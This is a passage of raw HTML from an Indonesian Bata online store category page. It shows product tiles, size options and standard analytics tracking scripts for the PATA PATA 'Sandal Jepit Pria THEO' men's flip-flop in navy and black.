        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw4cc4d06e/images/tile/8109073_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw4cc4d06e/images/tile/8109073_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw4cc4d06e/images/tile/8109073_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw4cc4d06e/images/tile/8109073_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw4cc4d06e/images/tile/8109073_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw4cc4d06e/images/tile/8109073_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw4cc4d06e/images/tile/8109073_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw4cc4d06e/images/tile/8109073_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw4cc4d06e/images/tile/8109073_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw4cc4d06e/images/tile/8109073_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw4cc4d06e/images/tile/8109073_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw4cc4d06e/images/tile/8109073_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Sandal Jepit Pria THEO"
        title="Sandal Jepit Pria THEO"
        class=""
        width="360" height="360"
        loading="eager"
        fetchpriority=high />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw7faeda33/images/tile/8109073_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw7faeda33/images/tile/8109073_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw7faeda33/images/tile/8109073_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw7faeda33/images/tile/8109073_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw7faeda33/images/tile/8109073_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw7faeda33/images/tile/8109073_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw7faeda33/images/tile/8109073_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw7faeda33/images/tile/8109073_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw7faeda33/images/tile/8109073_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw7faeda33/images/tile/8109073_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw7faeda33/images/tile/8109073_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw7faeda33/images/tile/8109073_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw7faeda33/images/tile/8109073_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Sandal Jepit Pria THEO"
        title="Sandal Jepit Pria THEO"
        class=""
        width="360" height="360"
        loading="eager"
        fetchpriority=high />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    
        <button type="submit"
                class="cc-tile-add-to-wishlist add-to-wish-list js-action-button-wishlist js-action-button-wishlist-pid-540M_2024_8109073 "
                data-add-href="/on/demandware.store/Sites-bata-id-Site/in_ID/Wishlist-AddProduct"
                data-remove-href="/on/demandware.store/Sites-bata-id-Site/in_ID/Wishlist-RemoveProduct"
                data-is-guest="true"
                data-is-size-selected="null"
                data-variation-group="to-add"
                data-pid="540M_2024_8109073"
                data-name="Sandal Jepit Pria THEO"
                data-aria-add="Tambahkan ke daftar keinginan"
                data-aria-remove="Hapus dari daftar keinginan"
                aria-label="Tambahkan ke daftar keinginan">
                <svg class="iconClassCommon cc-wishlist-icon wishlist-content-add">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1767128421387/images/sprite/sprite.svg#icon-wishlist" />
</svg>
                <svg class="iconClassCommon cc-wishlist-icon wishlist-content-remove d-none">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1767128421387/images/sprite/sprite.svg#icon-wishlist-full" />
</svg>
        </button>
    

    <div class="tile-body cc-tile-body">
        <div class="cc-tile-colors">
            


    
        
            
                
            
        
            
                
            
        
    

    


    <div class="color-swatches cc-color-swatches">
        <div class="swatches changeTileSelection">
            <div class="cc-color-listing">
                
                    
                    
                        <div class="cc-color">
                            
                                
                                    <a class="" href="/id/sandal-jepit-pria-theo-540M_TA8100734001M.html?dwvar_540M__TA8100734001M_color=NAVY_BLUE" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-id-Site/in_ID/Tile-Show?dwvar_540M__TA8100734001M_color=NAVY_BLUE&amp;pid=540M_TA8100734001M"
                                        data-classtorefresh="tile_540M_2024_8109073" title="BIRU NAVY"
                                        data-color="NAVY_BLUE" tabindex="0" role="button" aria-label="Pilih warna BIRU NAVY, Rp 79,900">
                                        <div class="cc-color-link-content-activate active">
                                            
                                                
                                                
                                                <span data-attr-value="NAVY_BLUE" class="NAVY_BLUE-value swatch-value cc-image">
                                                    <div class="cc-container-dis-picture">
                                                        <img class="js-analytics-selectColorPDPImage" src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw4cc4d06e/images/tile/8109073_1.jpg?sw=50&amp;sh=50" srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw4cc4d06e/images/tile/8109073_1.jpg?sw=50&amp;sh=50 1x, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw4cc4d06e/images/tile/8109073_1.jpg?sw=100&amp;sh=100 2x" sizes="46px" alt="NAVY_BLUE" title="NAVY_BLUE" width="46" height="46" />
                                                    </div>
                                                </span>
                                            
                                        </div>
                                    </a>
                                    
                                        
                                    
                                
                            
                                
                                    <a class="" href="/id/sandal-jepit-pria-theo-540M_TA8100734001M.html?dwvar_540M__TA8100734001M_color=BLACK" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-id-Site/in_ID/Tile-Show?dwvar_540M__TA8100734001M_color=BLACK&amp;pid=540M_TA8100734001M"
                                        data-classtorefresh="tile_540M_2024_8109073" title="HITAM"
                                        data-color="BLACK" tabindex="0" role="button" aria-label="Pilih warna HITAM, Rp 79,900">
                                        <div class="cc-color-link-content-activate ">
                                            
                                                
                                                
                                                <span data-attr-value="BLACK" class="BLACK-value swatch-value cc-image">
                                                    <div class="cc-container-dis-picture">
                                                        <img class="js-analytics-selectColorPDPImage" src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwaa7690ba/images/tile/8106073_1.jpg?sw=50&amp;sh=50" srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwaa7690ba/images/tile/8106073_1.jpg?sw=50&amp;sh=50 1x, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwaa7690ba/images/tile/8106073_1.jpg?sw=100&amp;sh=100 2x" sizes="46px" alt="BLACK" title="BLACK" width="46" height="46" />
                                                    </div>
                                                </span>
                                            
                                        </div>
                                    </a>
                                    
                                
                            
                        </div>
                    
                
                    
                    
                
            </div>
        </div>
    </div>


        </div>

        <div class="cc-tile-body-text-content">
            <div class="cc-tile-body-name-cart">
                
<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-540M_2024_8109073">
        PATA PATA
    </span>
    <a class="link js-analytics-productClick"
        id="product-540M_2024_8109073"
        data-analytics-product-id="540M_2024_8109073"
        href="/id/sandal-jepit-pria-theo-540M_TA8100734001M.html?dwvar_540M__TA8100734001M_color=NAVY_BLUE"
        aria-labelledby="brand-540M_2024_8109073 product-540M_2024_8109073-name product-540M_2024_8109073-price">
        <div class="cc-tile-product-name" id="product-540M_2024_8109073-name">
            Sandal Jepit Pria THEO
        </div>
        <span class="sr-only" id="product-540M_2024_8109073-price">
            
                Harga Rp 79,900
            
        </span>
    </a>
</div>

                <button class="cc-tile-open-overlay js-tile-open-overlay "
                        aria-label="Pilih ukuran"
                        type="button">
                    <div class="cc-tile-open-overlay__plus"></div>
                </button>
            </div>
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="79900.00">
            
                <div class="format-price-layout">
                    
                    Rp 79,900


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
            <!-- Applicable Promotions -->
            <div class="plp-promotions">
                

                








            </div>
        </div>

        
            <div class="cc-tile-sizes">
                <div class="cc-tile-sizes__wrp">
                    <button type="button" class="close js-close-size">
                        <span class="icon-close-remove"></span>
                    </button>
                    <span class="cc-tile-sizes__prod-brand">PATA PATA</span>
                    <span class="cc-tile-sizes__prod-name">Sandal Jepit Pria THEO</span>
                    

    

    
        
            
        
            
        
            
        
            
        
            
        
            
        
            
        
            
        
            
        
    





    

    
        <div class="cc-size-label">
            Pilih ukuran<span>:</span> <span class="cc-size-label__number"></strong>
        </div>
        <div class="size-swatches cc-size-swatches">
            <div class="swatches changeTileSelection">
                <div class="select-size cc-size">
                    
    <div class="cc-size-type">
        <div class="cc-size-type-label">Tipe ukuran</div>
        <span class="cc-size-type-value-plp">EU</span>
    </div>


                    <div class="cc-size-list">
                        
                            
                            
                        
                            
                            
                        
                            
                            
                        
                            
                            
                                
                                
                                    <a class=" js-sizeBtn low-stock " href="/id/sandal-jepit-pria-theo-540M_TA8100734001M.html?dwvar_540M__TA8100734001M_color=070" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-id-Site/in_ID/Tile-Show?dwvar_540M__TA8100734001M_color=NAVY_BLUE&amp;dwvar_540M__TA8100734001M_id_sizecode_d=070&amp;pid=540M_TA8100734001M&amp;sizeSelected=41"
                                        data-classtorefresh="tile_540M_2024_8109073" title="41"
                                        data-size="070"
                                        tabindex="0"
                                        data-vg-id="540M_2024_8109073_070"
                                        role="button"
                                        aria-label="Pilih ukuran 41">
                                        41
                                    </a>
                                
                                
                            
                        
                            
                            
                                
                                
                                    <a class=" js-sizeBtn low-stock " href="/id/sandal-jepit-pria-theo-540M_TA8100734001M.html?dwvar_540M__TA8100734001M_color=080" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-id-Site/in_ID/Tile-Show?dwvar_540M__TA8100734001M_color=NAVY_BLUE&amp;dwvar_540M__TA8100734001M_id_sizecode_d=080&amp;pid=540M_TA8100734001M&amp;sizeSelected=42"
                                        data-classtorefresh="tile_540M_2024_8109073" title="42"
                                        data-size="080"
                                        tabindex="0"
                                        data-vg-id="540M_2024_8109073_080"
                                        role="button"
                                        aria-label="Pilih ukuran 42">
                                        42
                                    </a>
                                
                                
                            
                        
                            
                            
                                
                                
                                    <a class=" js-sizeBtn  " href="/id/sandal-jepit-pria-theo-540M_TA8100734001M.html?dwvar_540M__TA8100734001M_color=090" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-id-Site/in_ID/Tile-Show?dwvar_540M__TA8100734001M_color=NAVY_BLUE&amp;dwvar_540M__TA8100734001M_id_sizecode_d=090&amp;pid=540M_TA8100734001M&amp;sizeSelected=43"
                                        data-classtorefresh="tile_540M_2024_8109073" title="43"
                                        data-size="090"
                                        tabindex="0"
                                        data-vg-id="540M_2024_8109073_090"
                                        role="button"
                                        aria-label="Pilih ukuran 43">
                                        43
                                    </a>
                                
                                
                            
                        
                            
                            
                                
                                
                                    <a class=" js-sizeBtn low-stock " href="/id/sandal-jepit-pria-theo-540M_TA8100734001M.html?dwvar_540M__TA8100734001M_color=100" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-id-Site/in_ID/Tile-Show?dwvar_540M__TA8100734001M_color=NAVY_BLUE&amp;dwvar_540M__TA8100734001M_id_sizecode_d=100&amp;pid=540M_TA8100734001M&amp;sizeSelected=44"
                                        data-classtorefresh="tile_540M_2024_8109073" title="44"
                                        data-size="100"
                                        tabindex="0"
                                        data-vg-id="540M_2024_8109073_100"
                                        role="button"
                                        aria-label="Pilih ukuran 44">
                                        44
                                    </a>
                                
                                
                            
                        
                            
                            
                                
                                
                                    <a class=" js-sizeBtn  " href="/id/sandal-jepit-pria-theo-540M_TA8100734001M.html?dwvar_540M__TA8100734001M_color=110" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-id-Site/in_ID/Tile-Show?dwvar_540M__TA8100734001M_color=NAVY_BLUE&amp;dwvar_540M__TA8100734001M_id_sizecode_d=110&amp;pid=540M_TA8100734001M&amp;sizeSelected=45"
                                        data-classtorefresh="tile_540M_2024_8109073" title="45"
                                        data-size="110"
                                        tabindex="0"
                                        data-vg-id="540M_2024_8109073_110"
                                        role="button"
                                        aria-label="Pilih ukuran 45">
                                        45
                                    </a>
                                
                                
                            
                        
                            
                            
                        
                    </div>
                </div>
            </div>
        </div>
    


                </div>
            </div>
        
        <div class="container-tile-hover cc-container-tile-hover d-none">
            

            
            <div class="cc-content-button d-none">
                <div class="availability-msg">
                    <div class="availability-msg-hint d-none" data-id="reminderHint">
                        Pilih ukuran
                    </div>
                </div>

                
                <input type="hidden" class="add-to-cart-url" value="/on/demandware.store/Sites-bata-id-Site/in_ID/Cart-AddProduct">
                <button class="cc-button-type-2 add-to-cart"
                        data-pid="540M_2024_8109073"
                        data-is-disabled='true'>
                    Masukkan Keranjang
                </button>
            </div>
        </div>
    </div>
    <!-- END_dwmarker -->
</div>

    <!-- analytics data -->
    <!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 540M_2024_8109073"
    data-name="Sandal Jepit Pria THEO"
    data-id="540M_2024_8109073"
    data-dimension1="540M_TA8100734001M"
    data-dimension2="8109073"
    data-dimension3="540M_2024_8109073"
    data-price="79900.00"
    data-brand="PATA PATA"
    data-category="ID_Men_Shoes_Sandals"
    data-description="Temukan kenyamanan dan gaya dengan Sandal Jepit Pria THEO dari PATA PATA. Dirancang khusus untuk pria, sandal ini menggunakan bahan PVC berkualitas pada bagian atas dan lining, memberikan daya tahan serta kenyamanan maksimal. Outsole EVA yang ringan memastikan setiap langkah terasa empuk. Dengan desain basic yang simpel, sandal ini cocok untuk berbagai kesempatan, baik di pantai maupun di rumah. Pilih Sandal THEO untuk penampilan santai namun tetap stylish!"
    data-producturl="https://www.bata.com/id/sandal-jepit-pria-theo-540M_TA8100734001M.html"
    data-categoryurl="https://www.bata.com/id/pria/alas-kaki/sandal/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw4cc4d06e/images/tile/8109073_1.jpg?sw=200&amp;sh=200"
    data-color="BIRU NAVY"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Pria"
    data-category2="Alas Kaki"
    data-category3="Sandal"
    
    
    
    
    
    data-gender-name="Men"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->

    <!-- end of analytics data -->
</div>

            
        
    </div>

    

    

    

    

    

    

    

    
        
    
    
    <div class="cc-col-tile tile_540M_2024_8106073 tile_540M_2024_8106073_1 cc-column-tile" >
        <!-- CQuotient Activity Tracking (viewCategory-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
    if(window.CQuotient) {
	var cq_params = {};
	
	cq_params.cookieId = window.CQuotient.getCQCookieId();
	cq_params.userId = window.CQuotient.getCQUserId();
	cq_params.emailId = CQuotient.getCQHashedEmail();
	cq_params.loginId = CQuotient.getCQHashedLogin();
	cq_params.accumulate = true;
	cq_params.products = [{
	    id: '540M_2024_8106073',
	    sku: ''
	}];
	cq_params.categoryId = 'ID_Men_Brand_PataPata';
	cq_params.refinements = '[{\"name\":\"brand\",\"value\":\"PATA PATA\"},{\"name\":\"sellProductOnEcommerce\",\"value\":\"yes\"},{\"name\":\"Category\",\"value\":\"ID_Men_Brand_PataPata\"}]';
	cq_params.personalized = 'false';
	cq_params.sortingRule = 'price-low-to-high';
	cq_params.imageUUID = '__UNDEFINED__';
	cq_params.realm = "BCLG";
	cq_params.siteId = "bata-id";
	cq_params.instanceType = "prd";
	cq_params.queryLocale = "in_ID";
	cq_params.locale = window.CQuotient.locale;
	
	if(window.CQuotient.sendActivity)
	    window.CQuotient.sendActivity(CQuotient.clientId, 'viewCategory', cq_params);
	else
	    window.CQuotient.activities.push({
	    	activityType: 'viewCategory',
	    	parameters: cq_params
	    });
  }
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewCategoryProduct-active_data.js) */
(function(){
try {
	if (dw.ac) {
		var search_params = {};
		search_params.persd = 'false';
		search_params.refs = '[{\"name\":\"brand\",\"value\":\"PATA PATA\"},{\"name\":\"sellProductOnEcommerce\",\"value\":\"yes\"},{\"name\":\"Category\",\"value\":\"ID_Men_Brand_PataPata\"}]';
		search_params.sort = 'price-low-to-high';
		search_params.imageUUID = '';
		search_params.searchID = '62190773-b923-425c-8866-0e031c9193bc';
		search_params.locale = 'in_ID';
		search_params.queryLocale = 'in_ID';
		search_params.showProducts = 'true';
		dw.ac.applyContext({category: "ID_Men_Brand_PataPata", searchData: search_params});
		if (typeof dw.ac._scheduleDataSubmission === "function") {
			dw.ac._scheduleDataSubmission();
		}
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "540M_2024_8106073", type: "searchhit"});
/* ]]> */
// -->
</script>
            

            
                

<div class="product product-tile cc-product-tile js-tileWrapper" data-pid="540M_2024_8106073">
    <!-- analytics fallback data to avoid nullpointer exception in console-->
    
    <!-- set of variables setted only to avoid nullpointer exception in console -->


    <!-- end of analytics data -->
    







    

    
        
        
            
        
    

<div class="product-tile">
    <!-- dwMarker="product" dwContentID="f661d427e0fbe161ba770bc456" -->
    <div class="image-container cc-image-container">
    


<div class="cc-product-label">
    
        <span class="cc-product-label__brand js-analytics-selectBrandName" data-button-position="top">
            PATA PATA
        </span>
    
    
    
    <span class="cc-badge-abtest-case"> 
        
                           
    </span>
</div>

    <a href="/id/sandal-jepit-pria-theo-540M_TA8100734001M.html?dwvar_540M__TA8100734001M_color=BLACK" class="js-analytics-productClick" data-analytics-product-id="540M_2024_8106073" aria-label="Sandal Jepit Pria THEO">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwaa7690ba/images/tile/8106073_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwaa7690ba/images/tile/8106073_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwaa7690ba/images/tile/8106073_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwaa7690ba/images/tile/8106073_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwaa7690ba/images/tile/8106073_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwaa7690ba/images/tile/8106073_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwaa7690ba/images/tile/8106073_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwaa7690ba/images/tile/8106073_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwaa7690ba/images/tile/8106073_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwaa7690ba/images/tile/8106073_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwaa7690ba/images/tile/8106073_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwaa7690ba/images/tile/8106073_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwaa7690ba/images/tile/8106073_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Sandal Jepit Pria THEO"
        title="Sandal Jepit Pria THEO"
        class=""
        width="360" height="360"
        loading="eager"
        fetchpriority=high />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8bed97fb/images/tile/8106073_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8bed97fb/images/tile/8106073_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8bed97fb/images/tile/8106073_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8bed97fb/images/tile/8106073_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8bed97fb/images/tile/8106073_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8bed97fb/images/tile/8106073_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8bed97fb/images/tile/8106073_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8bed97fb/images/tile/8106073_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8bed97fb/images/tile/8106073_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8bed97fb/images/tile/8106073_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8bed97fb/images/tile/8106073_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8bed97fb/images/tile/8106073_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8bed97fb/images/tile/8106073_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Sandal Jepit Pria THEO"
        title="Sandal Jepit Pria THEO"
        class=""
        width="360" height="360"
        loading="eager"
        fetchpriority=high />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    
        <button type="submit"
                class="cc-tile-add-to-wishlist add-to-wish-list js-action-button-wishlist js-action-button-wishlist-pid-540M_2024_8106073 "
                data-add-href="/on/demandware.store/Sites-bata-id-Site/in_ID/Wishlist-AddProduct"
                data-remove-href="/on/demandware.store/Sites-bata-id-Site/in_ID/Wishlist-RemoveProduct"
                data-is-guest="true"
                data-is-size-selected="null"
                data-variation-group="to-add"
                data-pid="540M_2024_8106073"
                data-name="Sandal Jepit Pria THEO"
                data-aria-add="Tambahkan ke daftar keinginan"
                data-aria-remove="Hapus dari daftar keinginan"
                aria-label="Tambahkan ke daftar keinginan">
                <svg class="iconClassCommon cc-wishlist-icon wishlist-content-add">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1767128421387/images/sprite/sprite.svg#icon-wishlist" />
</svg>
                <svg class="iconClassCommon cc-wishlist-icon wishlist-content-remove d-none">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1767128421387/images/sprite/sprite.svg#icon-wishlist-full" />
</svg>
        </button>
    

    <div class="tile-body cc-tile-body">
        <div class="cc-tile-colors">
            


    
        
            
                
            
        
            
                
            
        
    

    


    <div class="color-swatches cc-color-swatches">
        <div class="swatches changeTileSelection">
            <div class="cc-color-listing">
                
                    
                    
                        <div class="cc-color">
                            
                                
                                    <a class="" href="/id/sandal-jepit-pria-theo-540M_TA8100734001M.html?dwvar_540M__TA8100734001M_color=NAVY_BLUE" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-id-Site/in_ID/Tile-Show?dwvar_540M__TA8100734001M_color=NAVY_BLUE&amp;pid=540M_TA8100734001M"
                                        data-classtorefresh="tile_540M_2024_8106073" title="BIRU NAVY"
                                        data-color="NAVY_BLUE" tabindex="0" role="button" aria-label="Pilih warna BIRU NAVY, Rp 79,900">
                                        <div class="cc-color-link-content-activate ">
                                            
                                                
                                                
                                                <span data-attr-value="NAVY_BLUE" class="NAVY_BLUE-value swatch-value cc-image">
                                                    <div class="cc-container-dis-picture">
                                                        <img class="js-analytics-selectColorPDPImage" src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw4cc4d06e/images/tile/8109073_1.jpg?sw=50&amp;sh=50" srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw4cc4d06e/images/tile/8109073_1.jpg?sw=50&amp;sh=50 1x, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw4cc4d06e/images/tile/8109073_1.jpg?sw=100&amp;sh=100 2x" sizes="46px" alt="NAVY_BLUE" title="NAVY_BLUE" width="46" height="46" />
                                                    </div>
                                                </span>
                                            
                                        </div>
                                    </a>
                                    
                                
                            
                                
                                    <a class="" href="/id/sandal-jepit-pria-theo-540M_TA8100734001M.html?dwvar_540M__TA8100734001M_color=BLACK" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-id-Site/in_ID/Tile-Show?dwvar_540M__TA8100734001M_color=BLACK&amp;pid=540M_TA8100734001M"
                                        data-classtorefresh="tile_540M_2024_8106073" title="HITAM"
                                        data-color="BLACK" tabindex="0" role="button" aria-label="Pilih warna HITAM, Rp 79,900">
                                        <div class="cc-color-link-content-activate active">
                                            
                                                
                                                
                                                <span data-attr-value="BLACK" class="BLACK-value swatch-value cc-image">
                                                    <div class="cc-container-dis-picture">
                                                        <img class="js-analytics-selectColorPDPImage" src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwaa7690ba/images/tile/8106073_1.jpg?sw=50&amp;sh=50" srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwaa7690ba/images/tile/8106073_1.jpg?sw=50&amp;sh=50 1x, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwaa7690ba/images/tile/8106073_1.jpg?sw=100&amp;sh=100 2x" sizes="46px" alt="BLACK" title="BLACK" width="46" height="46" />
                                                    </div>
                                                </span>
                                            
                                        </div>
                                    </a>
                                    
                                        
                                    
                                
                            
                        </div>
                    
                
                    
                    
                
            </div>
        </div>
    </div>


        </div>

        <div class="cc-tile-body-text-content">
